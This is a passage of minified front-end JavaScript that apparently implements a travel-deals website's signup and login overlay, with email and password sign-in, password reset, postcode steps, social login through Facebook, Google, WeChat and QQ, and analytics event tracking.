#btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var 